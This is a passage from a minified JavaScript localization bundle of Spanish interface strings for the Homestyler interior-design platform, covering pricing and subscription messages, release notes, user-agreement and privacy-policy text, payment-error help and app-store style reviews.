interfaz de diseño. \u003Cbr\u002F\u003E\n1.8 【Función】 Los nuevos diseños agregaron la función de guardado automático. \u003Cbr\u002F\u003E","pricing2.error6":"Ya se ha suscrito a la membresía PRO por única vez y la compra del nuevo plan será válida después de la expiración del plan actual.","publish.design.add.challenge":"Únete al desafío","pricing2.error1":"No se puede comprar: ya se ha suscrito a la renovación automática de la membresía PRO.","web.useragreement.point5.ctn":"5.1 Puede iniciar sesión en la Plataforma Homestyler a través de su cuenta de usuario de Homestyler y cuentas de sitios web de terceros, incluidos Facebook, Google, Twitter, o puede disfrutar de servicios limitados como navegar y revisar información como usuario anónimo.\u003Cbr\u003E5.2 Puede crear una cuenta de usuario de Homestyler registrándose en línea. Usted es responsable de todas las actividades que ocurran bajo su cuenta de usuario de Homestyler. Tenga en cuenta que registrar una cuenta de usuario de Homestyler no significa que pueda utilizar todos los servicios proporcionados por la Plataforma Homestyler.\u003Cbr\u003E5.3 Usted reserva el derecho de terminar su cuenta de usuario de Homestyler. Cuando decida no utilizar su cuenta de usuario de Homestyler, primero debe confirmar que no hay tareas pendientes en su cuenta de usuario de Homestyler. Al mismo tiempo, puede retirar todos los fondos disponibles (si los hay) de su cuenta de usuario de Homestyler o emitir otras órdenes de pago legales, y solicitar la cancelación de su cuenta de usuario de Homestyler al Grupo Homestyler después de pagar todas las tarifas de servicio. Después de la aprobación manual del Grupo Homestyler, su cuenta de usuario será cancelada oficialmente.\u003Cbr\u003E5.4 Si su cuenta de usuario de Homestyler se cierra (ya sea por usted o por nosotros), sucederán algunas cosas. Primero, su derecho a usar la cuenta de usuario de Homestyler se detendrá inmediatamente. En segundo lugar, eliminaremos todos los datos asociados con su cuenta de usuario de Homestyler o los disociaremos de usted y de su cuenta de usuario de Homestyler, a menos que la ley aplicable nos obligue a conservarlos, devolverlos o transferirlos a usted o a un tercero identificado por usted.",web_community_createcollection:"Crear colección","update.V46content1":"1.1【Características generales】Optimiza la barra de herramientas superior de la interfaz de diseño. \u003Cbr\u002F\u003E\n1.2【Características generales】Los modelos de muebles admiten la función \"Arc Array\". \u003Cbr\u002F\u003E\n1.3【Características generales】Nueva guía de teclas de acceso directo para la interfaz de diseño. \u003Cbr\u002F\u003E","pricing2.bom":"Exportación de BOM","pricing2.viewdetail":"Ver Detalles",web_community_see_translation_original:la,"pricing2.teamsub":"Mayor eficiencia para los equipos",feed_filtrr_nal:"Profesional","livingroom.key16":"lindas ideas para la sala de estar","styler.descrpt":"¿Cuáles son los modelos de muebles más populares y de moda en 2026? ¿Dónde encontrar las plantillas de diseño utilizadas por la mayoría de los diseñadores profesionales? ¡Actualice a nuestra membresía Styler y tenga acceso gratuito a todos los modelos premium pagados y diseños de plantillas!",case_detail_desc:"{designName} diseñado por {authorName} en Homestyler. Descubre más ideas de diseño inspiradoras en Homestyler, el centro global para los diseñadores de interiores.","pricing.rendering.title":"Renderizado Avanzado","rank-hel":"¡Tu amigo no está en el ranking, corre y dale un me gusta para ayudarlo a subir!",community_topic:"Temas calientes\n","update.v44content2":"2.1【Muebles personalizados】Lanzamiento de una nueva función de muebles personalizados.\u003Cbr\u002F\u003E","pricing.bannerblack1":"VENTA BLACK VIERNES: Ahorre hasta un 60% en la suscripción anual","user.tdkdescription":"La página de perfil oficial de Homestyler del diseñador {designerName}, que ha creado {num} proyectos de diseño de interiores. Visite Homestyler para ver más ideas de decoración del hogar.","pricing2.assetprotect":"Protección de activos del equipo","pointrecord.hdtopback":"Reembolso de monedas: Error en la representación de la imagen HD Topview","pointrecord.uhdpano":ke,"pricing2.4kimage":"Imagen 4K","paypal.failhint":"Pago fallido. Verifique su configuración de PayPal, como las fuentes de financiación, y vuelva a intentarlo.",web_community_addimage:"Agregar imagen","navbar.right.notification":"Bandeja de Entrada","pricing.bannersept2":"Solo cinco días: del 3 al 8 de septiembre","pricing.subscription.point5":"5. \u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003ETerminación\u003C\u002Fspan\u003E : Puede cancelar su suscripción al servicio de Homestyler o reducir el número de cuentas que acceden a los servicios de Homestyler en cualquier momento a través de la interfaz de suscripción antes del final del primer periodo de suscripción o de cualquier periodo de suscripción subsiguiente. Dicha cancelación o reducción será efectiva en el siguiente periodo de suscripción después de la expiración del periodo de suscripción actual. En ningún caso tendrá derecho a obtener un reembolso por el pago realizado a Homestyler ni a reducir las tasas pagables a Homestyler a partir de la fecha de terminación. En el caso de que quiera cancelar su cuenta de Homestyler, todas las suscripciones activas incluidas en la cuenta correspondiente también serán canceladas y no podrán ser recuperadas en ningún caso, y no recibirá el reembolso por la suscripción cancelada.","m.folderIntroduce":"Introduzca brevemente su carpeta","coupon.saved":"¡Ahorraste {amount}!","pricing.bannersept3":"Promoción de lanzamiento : ","publish.post.story":"Publicar una historia","paypal.activate":"Activar","m.translationError":"Fallo en la traducción","activity.poptitle2":"Premio de Diseño Homestyler 2021","activity.1hsda2020":"Homestyler Design Award 2020: el primer concurso de diseño anual de Homestyler que se abre a todos los diseñadores y entusiastas del diseño en todo el mundo. Reborn & Return: el tema es abordar un replanteamiento de lo que los diseñadores podrían hacer para adaptarse a estos cambios después de la epidemia. (Duración: 2020.10.15-11.15)","m.maylike":"Podrías gustarte",web_community_userprivate:"Este usuario ha configurado sus colecciones como privadas.",category_side_cabinet:"Gabinete lateral",hashtag_comnent:"Comentarios {num}\n","livingroom.key8":"ideas de decoracion de interiores para sala de estar","m.shareViewInApp":"Ver en Homestyler APP",web_community_designprojects:"Comparte tu trabajo de diseño","mobile.atext3":"Versión de Android de la aplicación de diseño de interiores","m.lastWeek":"Antes de esta semana","pricing2.brush.ctn":"Muestrea rápidamente y aplica continuamente materiales en superficies con unos pocos clics.","learn2.searchtoparticle":"Artículos recomendados principales","autorenew.skutitle":"Homestyler: Renovación automática mensual",creditsTotal:" creditos en total","pricing_everything.master":"Todo lo de Pro+, más:",hashtag_page_topics:lN,"point.video":"Representación de video","Homestyler.footer3v0":at,"model.fitlerprice":Q,"web.dpa.point7.title":"Cláusula 7. Obligaciones del Usuario","m.recommend":lO,"pricing2.basic3":kU,"user.renderalt":"{area} {designName} Representación de diseño","pricing.environment.title":"Editor de Entorno","pricing2.basic1":"Planificador de suelo 3D basado en la nube","m.designWorks":"%d Diseños","booster.ctn":"Cupo para subir modelos 3D y 2D:","profile.q2ans2":"diseñar o remodelar mi casa","profile.title":"Cuéntanos sobre ti y luego visita el centro de monedas para {Reclamar 20 Monedas}!\n\n",web_collsuss:"Recopilar con éxito","update.V45title2":"2. Amueblamiento de la casa completa",category_wall_lamps:"Lámparas de pared","contact.first":"Primer nombre","model.repeated":"Ya lo has comprado. No compre repetidamente.","pointrecord.uhdtop":"Imagen de vista superior Ultra HD","web.toms.point1.ctn2":"Se debe asegurar que los datos recopilados para diferentes propósitos se puedan procesar por separado. Separación de sistemas de prueba y producción\n\u003Cp style='text-indent: 2em;'\u003E(1) Separación de usuarios: separación lógica de los datos (por ejemplo, diferentes directorios de archivos)\u003C\u002Fp\u003E \u003Cp style='text-indent: 2em;'\u003E(2) Uso de diferentes tipos de cifrado\u003C\u002Fp\u003E","web.privacypolicy.point1.ctn3":"\u003Cspan style=\"font-family: 'AlibabaSans-Bold';text-decoration: underline;\"\u003EInformación que recibimos de terceros:\u003C\u002Fspan\u003E \u003Cbr\u003E\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003ESi usted es un Usuario, es posible que recibamos información personal sobre usted de:\u003C\u002Fspan\u003E \u003Cbr\u003Ea)\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003EPlataformas de redes sociales si decide registrar una cuenta en una Plataforma a través de una cuenta de redes sociales.\u003C\u002Fspan\u003E  La información exacta que recibimos dependerá de sus configuraciones de privacidad en la plataforma aplicable, pero típicamente incluiría información básica de perfil público como:\u003Cbr\u003E• Su nombre de usuario en redes sociales, apodo o nombre de usuario\u003Cbr\u003E• Su foto de perfil en redes sociales\u003Cbr\u003E• País\u003Cbr\u003E• Nombre de la empresa (si aplica).\u003Cbr\u003Eb) \u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003ETerceros contratados por nosotros para proporcionar servicios de verificación, como la realización de controles adecuados de lavado de dinero, fraude y conocimiento del cliente en los Usuarios. \u003C\u002Fspan\u003E Esto puede incluir su nombre, dirección de correo electrónico, detalles de la empresa e información de contacto.","mysub.540video":"Video de 540p","pricing2.flooring.ctn":"Un editor dedicado para azulejos detallados en suelos, paredes y otras superficies: define zonas, elige plantillas\u002Fpatrones de azulejos y ajusta los diseños para lograr acabados precisos y coherentes.","point.beginguide":"Completa la guía para principiantes","point.perday":"por día","mobile.descr":"La aplicación de diseño de habitaciones en 3D más rica en funciones y gratuita en 2026, pruebe la aplicación gratuita de diseño de interiores en el hogar en 3D de Homestyler, ¡puede diseñar su casa en ipad, iphone, android en cualquier momento y en cualquier lugar!","model.folder.share.desc":"Modelos 3D gratuitos {folderName}, disponibles en formatos de archivo MAX, RAR, ZIP, GLTF, GLB, SKP, listos para VR\u002FAR. Explora 1.000.000 de modelos 3D gratuitos en Homestyler.","mobileios.title":"Aplicación de diseño de interiores versión IOS \u002F Iphone-Homestyler","paypal.payprocess":"Procesamiento de pagos ...","web.useragreement.time":"Efectivo desde el 22 de octubre de 2020","autorenew.firstmon":lv,web_community_new:bt,category_spotlight:"Destacar","pricing2.stairs.free":"Estilos básicos de escaleras","mgm.visitpage":bf,"learnlist.tdkdescr":"¿Cómo diseñar mi casa con un software de diseño de casas gratuito? Homestyler ofrece cursos gratuitos de diseño de interiores en 3D, que incluyen cómo usar el software de diseño de casas en 3D para diseñar la casa de sus sueños, cómo realizar las ideas de decoración de su hogar con Homestyler y consejos y preguntas frecuentes de Homestyler.","mobile.title":"Aplicación gratuita de diseño de interiores para el hogar-Homestyler","advanced.rendering.hover":"Activa opciones de renderizado avanzadas, incluyendo sangrado de color, intensidad AO y más, para elevar la autenticidad de tus visuales de diseño.","styler.faqanswer3":"La membresía de Styler es la nueva membresía que creamos para los entusiastas del diseño, y los miembros tendrán acceso gratuito a todos los modelos y plantillas de tendencias de alta calidad y actualizados semanalmente, mientras que la membresía Pro \u002F Master está diseñada para diseñadores relativamente profesionales con más alta resolución. necesidades de renderizado.",web_community_postcollection:"Publicar colección","m.moredesigners":"Te recomendamos","web.privacypolicy.point8.title":"H. Cambios en esta Política de Privacidad","pricing2.specialsubtitle":"Para fines educativos, OSFL, grandes equipos e Influyentes",web_community_follow:aa,"pricing2.createmultifr":"Crear varios pisos","point.help":"Ayudar","point.date":"Fecha","m.retry":"Reintentar","paypal.orderid":"Solicitar ID","pricing2.editroof.hint":"Personalice un techo para que coincida con el suyo ajustando los materiales y la configuración. Acceso a 3 estilos de techo gratuitos.","styler.points":bx,web_community_editcollection:"Editar colección","pricing2.payfailctn":"Por la presente, hemos preparado algunas razones comunes para el incumplimiento de pago de PayPal: \u003Cbr\u002F\u003E\n1. Si hay más de una tarjeta vinculada, puede hacer clic en \" cambiar el método de pago preferido \" para ver si otras tarjetas se pueden pagar normalmente; \u003Cbr\u002F\u003E\n2. El emisor de la tarjeta no puede obtener la solicitud de autorización de PayPal o bloquea la aplicación de pago, y deberá comunicarse con el emisor de la tarjeta para obtener ayuda; \u003Cbr\u002F\u003E\n3. La tarjeta no ha activado el servicio de pago en línea; \u003Cbr\u002F\u003E\n4. Se supera el límite de pago de la tarjeta; \u003Cbr\u002F\u003E\n5. El entorno de red es inestable, como el cambio de IP causado por la apertura de VPN. \u003Cbr\u002F\u003E\n\u003Cbr\u002F\u003E\nSe recomienda que vaya a nuestra página de precios y vuelva a intentarlo después de completar la resolución de problemas anterior. Si aún no puede continuar con el pago, envíe un correo electrónico a nuestro servicio de atención al cliente: homestyler-support@service.alibaba.com ",template_video_render_error:"Error en el envío de la renderización de video, inténtalo de nuevo más tarde.","update.v42content4":"4.1 【Render】 Eliminación de marcas de agua por lotes admitida （Exclusivo para miembros）. \u003Cbr\u002F\u003E\n4.2 【Render】 El editor de renderizado admite \"efecto de profundidad de campo\" （Exclusivo para miembros）. \u003Cbr\u002F\u003E\n4.3 【Render】 Imágenes normales agregadas Líneas auxiliares.\u003Cbr\u002F\u003E  \n4.4 【Render】 Se agregaron 15 tipos de \"Luz puntual\". \u003Cbr\u002F\u003E\n4.5【Render】 Se agregó una animación de apertura al panorama. \u003Cbr\u002F\u003E\n\u003Cbr\u002F\u003E\nLea la introducción y el tutorial detallados: \n\u003Ca href='https:\u002F\u002Fwww.homestyler.com\u002Fblog\u002F1298'\u003Ewww.homestyler.com\u002Fblog\u002F1298\u003C\u002Fa\u003E","learn2.getstartdescr":"Comience rápidamente y cree un hermoso renderizado en menos de 10 minutos","checkin.popup.insufficient-coins":"Monedas insuficientes para el canje. Haz clic en 'Comprar ahora' para adquirir más.","pricing2.paytimeout":"Se agotó el tiempo de espera del resultado del pago.","web.useragreement.point13.ctn":"13.1 Este Acuerdo se regirá e interpretará de acuerdo con las leyes de la República Popular de China. Todas las disputas relacionadas con este Acuerdo o su ejecución se resolverán mediante negociación amistosa. En caso de que no se pueda llegar a un acuerdo mediante consulta, usted acepta someter la disputa a arbitraje por el Centro Internacional de Arbitraje de Hong Kong (“HKIAC”) de acuerdo con las reglas de arbitraje del HKIAC vigentes en el momento de la aplicación. El lugar del arbitraje será Hong Kong. El laudo arbitral será definitivo y vinculante para las partes.",app_feed_filter_null:"No hay contenido, ¡revisa otras opciones!","web.useragreement.point13.title":"13. Aplicación Legal y Resolución de Disputas","pricing2.editroof.member":"Más estilos premium","livingroom.key5":"ideas de cocina y sala de estar","pricing2.2kimage":"Imagen 2K",web_collect:"Recoger","pricing2.privatelib":"Biblioteca privada","pricing.faqanswer5":"Sí, comuníquese con nosotros a través de un correo electrónico con los detalles: (\u003Ca href=\"mailto:homestyler-support@service.alibaba.com\"\u003Ehomestyler-support@service.alibaba.com\u003C\u002Fa\u003E)","pricing2.payfail":lf,"model.addtofav":"Recoger a mi favorito","update.v41title3":"3. Pisos de baldosas","Homestyler.footer4v2":"Aplicación para iOS",refer_aicredits_tip:"Puedes ganar recompensas hasta 10 veces","coupon.expire":"Este cupón ha caducado.","update.V3content1":"1) Actualice la resolución de procesamiento a 4K. \u003Cbr\u002F\u003E\n2) Agregue Vista previa rápida\" que genera un efecto renderizado referenciado en tan solo 3-8 segundos. \u003Cbr\u002F\u003E\n3) Agregue la función de diseño \"Modelado personalizado\" que le permite crear formas geométricas básicas, estructuras de construcción como una pizarra del segundo piso, una escalera de caracol o un suelo hundido, o incluso un mueble. \u003Cbr\u002F\u003E\n4) Las puertas individuales se pueden \"Abrir\" haciendo clic izquierdo en la puerta y luego en \"Abrir\". \u003Cbr\u002F\u003E\n5) Agregue la función de \"retoque de renderizado\" para las imágenes renderizadas que le permite ajustar la exposición, la saturación, el balance de blancos en las renderizaciones como un todo, o incluso en todas las superficies específicas sin tener que volver a renderizar. \u003Cbr\u002F\u003E\n6) Admite agregar música de fondo, configurar citas e información de contacto con la URL panorámica. \u003Cbr\u002F\u003E ","point.startertask":"Tareas iniciales para ganar monedas","livingroom.descr1":"Homestyler tiene un total de {num} {keyword}. Estos casos de diseño son 100% diseñados originalmente por diseñadores de interiores. Si también tiene grandes [ideas de diseño de salas de estar] creativas, utilice Homestyler [software de creación de planos de planta] para realizarlas.","pricing2.largeteam":"Para equipos de más de 10 personas",room_type_diningroom:"comedor",style_common_luxury:"lujo común","publish.design.title.placeholder":"Agrega un título llamativo","mysub.1080video":lP,"model.fitlerpaid":ej,"web.privacypolicy.point1.ctn1":"La información personal que recopilamos se puede clasificar ampliamente en las siguientes categorías:\u003Cbr\u003E\u003Cspan style=\"font-family: 'AlibabaSans-Bold';text-decoration: underline;\"\u003E Información que usted nos proporciona:\u003C\u002Fspan\u003E\u003Cbr\u003E\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003ESi usted es un Usuario, le pediremos que proporcione:\u003C\u002Fspan\u003E \u003Cbr\u003Ea)\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003Einformación de contacto, incluyendo:\u003C\u002Fspan\u003E  nombre; dirección de correo electrónico;\u003Cbr\u003Eb)\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003Einformación sobre sus compras en la tienda oficial en línea de Homestyler en cualquier otra plataforma operada por un tercero, incluyendo:\u003C\u002Fspan\u003E   los servicios adquiridos y la cantidad;\u003Cbr\u003Ec)\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003E información sobre y\u002Fo para apoyar quejas realizadas en conexión con la Plataforma y\u002Fo servicios comprados en la tienda oficial en línea de Homestyler en cualquier Plataforma de Comercio Electrónico operada por un tercero;\u003Cbr\u003ESi usted asiste a uno de nuestros eventos de la industria u otras funciones, detalles de contacto como nombre de usuario, dirección, número de teléfono y dirección de correo electrónico.\u003Cbr\u003ESi usted es un bloguero\u002Fa certificado\u002Fa o influencer para Homestyler, también podríamos pedirle que nos proporcione su información de contacto y cuentas de redes sociales \u002F información del blog.\u003Cbr\u003ESi elige proporcionarnos cualquier información adicional, como en respuesta a cuestionarios para investigación de mercado \u002F análisis. Esto puede incluir estado civil, nacionalidad, género, fecha y\u002Fo año de nacimiento, ingresos anuales, gastos mensuales y preferencias del usuario. Si prefiere no proporcionar dicha información, el uso de nuestros servicios y productos no se verá afectado.\u003C\u002Fspan\u003E ","pricing2.sharemodelhov":"Biblioteca compartida de modelos y texturas dentro del equipo para mejorar la eficiencia.","coupon.foredu":"Este cupón es solo para la cuenta EDU.",web_community_bebord:"A un tablero","activity.popctn1":"Estimados Homestylers, a medida que crece nuestro usuario, Homestyler se enfrenta a un aumento drástico de los costos del servidor y de renderizado. Tenemos que ajustar el valor de monedas para el renderizado en función de los derechos libres existentes. Cada renderizado de 2K se incrementará a 2 monedas y esperamos que todos puedan entender.\u003Cbr\u002F\u003E\nMientras tanto, añadiremos más formas de ganar monedas, como nuestros concursos de diseño semanales. Ahora se está llevando a cabo el Concurso de habitaciones en forma de T, ¡simplemente acumule monedas y únase a nuestro concurso!",community_title:"ACTUALIZACIONES DE LA COMUNIDAD","pricing2.payfailctn.qiwi":"Le sugerimos que se ponga en contacto con su plataforma de pago para comprobar si el estado de vinculación de la cuenta y la tarjeta o el estado del monedero es normal. Después de resolver el problema, puede ir a la página de precios para volver a intentarlo, si todavía no tiene éxito, por favor póngase en contacto con el servicio al cliente para obtener ayuda por correo electrónico: homestyler-support@service.alibaba.com",GY_sharing_title:"Invita a tus amigos a dar \"me gusta\"","projectdetail.tdkdescr":"El proyecto de diseño de interiores en 3D de {style} {color} {designName} está diseñado por el diseñador {designerName}, que incluye {num} representaciones 3D realistas.","profile.q1ans6":kz,"user.bottomline1":"Los {num} [proyectos de diseño de viviendas] públicos anteriores se diseñaron y crearon con el [planificador de pisos de Homestyler].","pointrecord.2ktop":"Imagen 2K Topview",web_community_dontcollection:"Aún no tienes ninguna colección","paypal.gotopricing":"IR A PRECIOS","share.journey.tip1":"Has sido","pricing.bannerblack2":"Mejor oferta del año: solo del 25 de noviembre al 3 de diciembre","update.V45content5":"5.1【Render】Se agregó la plantilla de iluminación de gabinetes. \u003Cbr\u002F\u003E\n5.2 【Render】 Admite visualización de renders en la interfaz de iluminación personalizada. \u003Cbr\u002F\u003E\n5.3【Renderizar】El modo VR ahora se puede abrir para el navegador web en el escritorio. \u003Cbr\u002F\u003E\n5.4【Renderizar】Agregue una nueva relación de aspecto 2:1 para renderizado normal. \u003Cbr\u002F\u003E\n\u003Cbr\u002F\u003E\nLea la introducción y el tutorial detallados: \n\u003Ca href='https:\u002F\u002Fwww.homestyler.com\u002Flearn\u002Fnew-release_floor-planner-v4.0.5---2022.03.28\u002F'\u003Ewww.homestyler.com\u002Flearn\u002Fnew-release_floor-planner-v4.0.5---2022.03.28\u002F\u003C\u002Fa\u003E","user.share.title":"{userName} {userAddress} Diseñador de Homestyler","learn2.notsatisfy":"¿No estás satisfecho con los resultados?","coupon.cancel":q,style_traditional:"tradicional","aggregation.title":"imagenes de decoracion","pricing_aicredits.pro":"Incluye 180 créditos de IA al mes","model.tag1style":bu,GY_Boost:"¡Aumenta la popularidad de tu amigo {name}!","pricing2.":k$,"update.V45title5":"5.Renderizar","m.likedList.emptyContent":"No más me gusta",web_community_poststory:lQ,"pricing.faqque3":"¿Cómo activar mi estado de membresía después de realizar un pedido con éxito?",web_community_publishmylike:"Publicitar diseños que me gustan.","m.cancel":q,"autorenew.monthly.hint":"Facturado mensualmente. Cancele en cualquier momento.","activity.collectsuccess":"¡monedas acumulados con éxito! Redireccionando...",category_shelf:"Estante","update.v50title":"Planejador de piso Homestyler versão5.0","activity.popbutton1":"Recoge 20 monedas & Ver ahora","styler.basicnum5":"Sube tus propios modelos 3D y textura 2D","tool.abtest.ctna":"Tus últimas creaciones se almacenan de forma segura en la nube, esperándote la próxima vez. ¿Cerrar sesión ahora?","publish.design.empty.title":"No hay diseños disponibles para publicar","header.myWorkspace":"Mi banco de trabajo","model.package":"Paquete","Homestyler.footer2v3":dZ,"paypal.quantity":ee,web_community_deaigndetails:"Detalles de diseño","livingroom.key7":"inspiración para la decoración de la sala de estar",style_art_deco:"art déco",web_tool_challenge_status:"¡Envío Exitoso!\n","paypal.gotoorder":"IR A MIS ORDENS","publish.design.upload.image":"Subir fotos","pointrecord.expiration":"Monedas Caducados","pricing2.unit4":"Monedas \u002F render","web.useragreement.point4.ctn":"4.1 Su privacidad es de gran importancia para nosotros. Por favor lea la \u003Ca href=\"https:\u002F\u002Fwww.homestyler.com\u002Fabout\u002Fprivacy\"\u003EPolítica de Privacidad de Homestyler\u003C\u002Fa\u003E (\"Política de Privacidad\"), ya que describe los tipos de datos personales que recopilamos de usted y sus dispositivos, cómo usamos sus datos personales y la base legal que tenemos para procesar sus datos personales. En algunos casos, proporcionaremos avisos separados y solicitaremos su consentimiento.","share.journey.btn1":dK,"web.toms.point4.title":"IV. Incidentes de Seguridad","update.v42content3":"3.1 【Modelado de interiores 2.0】 Se agregó la función \"Filete 3D\". \u003Cbr\u002F\u003E\n3.2 【Modelado de interiores 2.0】 Se agregó la función \"Revolución\". \u003Cbr\u002F\u003E\n3.3 【Modelado de interiores 2.0】 Los modelos personalizados en My Favorite admiten el cambio de nombre. \u003Cbr\u002F\u003E","Homestyler.footer2v2":"Precios y planes","m.nofollowingtips":"Después de seguir, puedes ver su estado aquí",room_type_kidsroom:"habitación infantil","point.userecord":"Registro de uso","web.privacypolicy.generated.title":"Términos de Contenido Generado por Usuarios","learn2.fbgroup":lm,"web.useragreement.point9.title":"9. Suspensión e Interrupción del Servicio","pricing.preview.title":"Vista Previa Ultrarrápida","web.toms.point8.ctn3":"Política de Seguridad de la Información. Homestyler mantendrá una Política de Seguridad de la Información escrita y de empresa amplia, diseñada para proteger la confidencialidad, integridad y disponibilidad de los datos del usuario. La Política de Seguridad de la Información establece estándares y directrices escritas sobre la seguridad de la información en las operaciones de Homestyler y la conducta de su personal, incluidos aquellos relacionados con el uso aceptable, el control de acceso, la autenticación, la seguridad de los dispositivos, la supervisión de la seguridad, la gestión de la seguridad del proveedor y la gestión de incidentes, entre otros.","pricing2.cancelling":"Cancelación en curso…","update.v42title2":"2. Mobiliario de casa completa","pointrecord.540video":"Representación de video de 540p","update.v41title4":"4. Representación de imágenes y videos","web.dpa.point7.ctn1":"El Usuario es plenamente responsable de evaluar la aceptabilidad del procesamiento de datos comisionado y de proteger los derechos de las personas afectadas correspondientes.","activity.popctn2":"Como segundo año de nuestro concurso anual oficial de diseño, ¡HSDA 2021 quisiera invitarlo a liberar su imaginación y construir su propio metaverso! Olvídese del presupuesto, su trabajo, sus responsabilidades de la vida real o incluso su edad, muéstrenos cómo te imaginas tu propio mundo.\u003Cbr\u002F\u003E\n¡Únase al concurso y gane 6 meses de Membresía Master y Styler (valor de $347)! ¡Simplemente acumule 20 monedas ahora y envíe su diseño innovador antes del 14 de febrero de 2022!\n",web_community_mycollection:"mi colección","profile.q2":"Utilizo principalmente Homestyler para","point.coming":"Próximamente, en breve, pronto...","mobile.reviewandroid":"[\n{\n\"name\": \" La mejor aplicación para interiores \",\n\"des\": \" Una de las mejores aplicaciones para interiores\"\n},\n{\n  \"name\": \" Muchas opciones y plantillas diferentes \",\n  \"des\": \" Tienes tantas opciones y plantillas diferentes. Si bien ocasionalmente se bloquea, la aplicación parece ser gratuita y excelente. Soy adicto a esta aplicación \"\n},\n{\n\"name\": \" ¡¡Sigan con el gran trabajo !! \",\n\"des\": \" Entonces, originalmente, comencé a diseñar casas en línea. No tenía ni idea de que había una aplicación, pero decidí probarla. ¡Estoy en shock! Esta aplicación es increíblemente buena. Sugiero que facilite el giro del ángulo del objeto. Pasé mucho tiempo tratando de rotar los muebles. Aparte de eso, esta aplicación es muy importante y me encanta. ¡¡Mantener el buen trabajo!!\"\n},\n{\n\"name\": \" Es genial cuando todo funciona \",\n\"des\": \" Es increíble cuando todo funciona. No cuesta nada para muebles o para decorar. Es simplemente asombroso y la comunidad de HS es maravillosa e increíble. Somos como una gran familia \"\n},\n{\n\"name\": \" Esta aplicación es realmente como \",\n\"des\": \" Esta aplicación es muy realista. He estado buscando una aplicación como esta para poder aumentar mis conocimientos de diseño de interiores. Si eres como yo, te encantará esta aplicación. \"\n},\n{\n\"name\": \" Parece muy bueno \",\n\"des\": \" Acabo de descargar esta aplicación y parece genial. Quiero decir, juego a los Sims Free Play y siempre me ha gustado diseñar el interior de la casa, así que intenté encontrar una aplicación en la que pudieras diseñar habitaciones y publicarlas \"\n},\n{\n\"name\": \" Exactamente lo que estaba buscando \",\n\"des\": \" ¡Esto es exactamente lo que estaba buscando! ¡Una aplicación donde puedo subir una foto de mi sala de estar vacía, amueblarla y pintar las paredes para ayudarme a visualizarla antes de hacerlo en la realidad! ¡Absolutamente ME ENCANTA! \"\n},\n{\n\"name\": \" este, con diferencia, es el más útil \",\n\"des\": \" Yo, como diseñador, he probado muchas, muchas aplicaciones, ¡y esta es, con mucho, la más útil! Con frecuencia se cierra fuera de la aplicación durante la pintura, pero en general es genial. Casi parece 3D. No se preocupe por eliminar el fondo de una imagen, no se preocupe por girar, toma una foto y la modifica para que se ajuste a la habitación. Increíble herramienta de diseño de interiores. Ya sea que esté renovando una casa o simplemente ampliando sus conocimientos y estilo como diseñador, esta es la herramienta que debe utilizar \"\n},\n{\n\"name\": \" buscando la casa de sus sueños \",\n\"des\": \" Esta es una aplicación para personas que desean remodelar casas y para personas que buscan cómo sería la casa de sus sueños \"\n},\n{\n\"name\": \" Sin anuncios y muchos muebles \",\n\"des\": \" ¡Amo tanto a Homestyler porque no hay anuncios y tiene todos los muebles que necesitaría! \"\n},\n{\n\"name\": \" Super alta calidad \",\n\"des\": \" ¡Esta aplicación es increíble! ¡Súper alta calidad! Esta aplicación puede ser para cualquier persona. Alguien que quiera diseñar su propia casa o alguien a quien le encanta diseñar cualquier cosa. ¡Puede elegir entre una variedad de habitaciones diferentes o tomar una foto propia! ¡Esta es una aplicación increíble! \"\n},\n{\n\"name\": \" ¡crea los espacios de tus sueños! \",\n\"des\": \" ¡Estoy más que enganchado y lo he estado durante más de un año! ¡Las opciones y los elementos que puede utilizar al diseñar el espacio perfecto de sus sueños son casi infinitos! La interfaz es fácil de entender, los gráficos son asombrosos y el hecho de que puede elegir entre cientos de opciones de pintura, vetas de madera, pisos de baldosas, alfombras y papel tapiz solo aumenta la diversión. ¡No hay dos espacios iguales, y la comunidad de otros usuarios es muy amigable, alentadora y divertida! ¡Descárgalo hoy y crea los espacios de tus sueños! \"\n}\n]","mobileandroid.text3":"La aplicación gratuita de diseño de interiores en 3D de la versión Homestyler IOS hace que el diseño del hogar sea más inteligente, más fácil y más divertido. Versión de Android completamente gratuita de la aplicación de mejoras para el hogar y diseño de interiores.",web_refresh:lR,"contact.description":dL,"pricing2.confirmyes":I,"point.custmodel":"Crea tu primer modelado de interiores",GY_landingpage_exp2:"Consejos: Invita a nuevos amigos a dar 'me gusta' y aumenta tu popularidad en 5 puntos.","pricing2.watermark":lS,"styler.faqque5":"¿Cómo compro la membresía de Styler?","coupon.pay":"Paga {price} con {paypal}","pricing2.bestoffer":"Mejor valor",web_community_nodescription:"Aún no hay descripción",web_design_edit:aA,"m.comment":bp,"share.journey.tip3":"Has creado","learn.subtitle":"Vea videos subtitulados en varios idiomas en nuestro {youtube}","update.v42title1":ab,"coupon.apply":"Solicitar","styler.faqanswer5":ld,"paypal.code":lT,"model.tag8kitchen":"Cocina y Baño","autorenew.already1":"No se puede comprar el plan seleccionado: ya se ha suscrito a la renovación automática de la membresía de {member}.","web.privacypolicy.point6.ctn":"La Plataforma no tiene la intención de vender y\u002Fo proporcionar ninguno de nuestros productos o servicios a menores, según lo definido por la ley aplicable. Si un menor nos ha proporcionado información personal sin el consentimiento de los padres o tutores, el padre o tutor debe contactar a Homestyler a través de \u003Ca href=\"mailto:homestyler-support@service.alibaba.com\"\u003Ehomestyler-support@service.alibaba.com\u003C\u002Fa\u003E para eliminar la información.","navbar.right.search":"Buscar","publish.success.share.desc":"¡Comparte con amigos para más Me gusta!",template_video_render_success:"¡Envío de renderización de video exitoso!","gallery.1stprize":"el 1er Premio",tool_favorite_new_folder_pubic:"Hacer público este tablero","point.image":"Representación de imágenes","profile.button":O,"web.dpa.point1.ctn2":"2. Al proporcionar la aplicación Homestyler® y los servicios definidos en el Acuerdo Principal, Homestyler puede ayudar a los Usuarios en el procesamiento de datos personales; el contenido detallado de este acuerdo se encuentra en el acuerdo principal. El procesamiento para proporcionar datos personales de servicios de Homestyler® se define en la aplicación y el protocolo principal.","styler.faqque6":"¿Puedo suscribirme a la renovación automática de la membresía de Styler?","coupon.applied":"Aplicado","pricing2.agreeto":"Al 